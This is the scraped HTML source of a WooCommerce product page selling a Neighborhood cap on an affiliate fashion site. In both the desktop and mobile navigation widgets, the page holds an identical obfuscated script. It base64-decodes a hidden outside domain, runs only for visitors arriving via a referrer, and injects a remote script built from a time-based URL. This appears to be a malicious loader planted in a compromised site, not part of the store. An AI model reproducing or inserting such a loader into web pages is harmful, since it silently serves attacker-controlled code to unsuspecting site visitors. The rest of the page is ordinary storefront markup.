

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/neighborhood-dusters-c-n-cap/
body_size: 21096
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Neighborhood Dusters C-n Cap | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,916] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/neighborhood-dusters-c-n-cap/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/28216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=28216' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fneighborhood-dusters-c-n-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fneighborhood-dusters-c-n-cap%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-28216 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/neighborhood-brands-men/">Neighborhood</a>&nbsp;&#47;&nbsp;Neighborhood Dusters C-n Cap</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-28216" class="post-28216 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-accessories-men product_cat-brands product_cat-brands-men product_cat-caps product_cat-caps-accessories-men product_cat-featured product_cat-men product_cat-neighborhood product_cat-neighborhood-brands-men pa_clothing-size-one-size pa_color-olive dc_vendor_shop-slamjamsocialism first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="NEIGHBORHOOD" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/NEIGHBORHOOD-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/neighborhood" >Neighborhood</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Neighborhood Dusters C-n Cap</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value one-size" id="item_1"  >one size</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value olive" id="item_1"  >Olive</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.slamjam.com/en_US/man/accessories/hats/caps/neighborhood/dusters-c-n-cap/J207850.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://splyxp.net/product-category/men/accessories-men/" rel="tag">Accessories</a>, <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/accessories/caps/" rel="tag">Caps</a>, <a href="https://splyxp.net/product-category/men/accessories-men/caps-accessories-men/" rel="tag">Caps</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/neighborhood/" rel="tag">Neighborhood</a>, <a href="https://splyxp.net/product-category/men/brands-men/neighborhood-brands-men/" rel="tag">Neighborhood</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/neighborhood-dusters-c-n-cap/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/neighborhood-dusters-c-n-cap/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/neighborhood-dusters-c-n-cap/&amp;text=Neighborhood Dusters C-n Cap" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Neighborhood Dusters C-n Cap - https://splyxp.com/product/neighborhood-dusters-c-n-cap/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Neighborhood Dusters C-n Cap&amp;body=Neighborhood Dusters C-n Cap - https://splyxp.com/product/neighborhood-dusters-c-n-cap/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
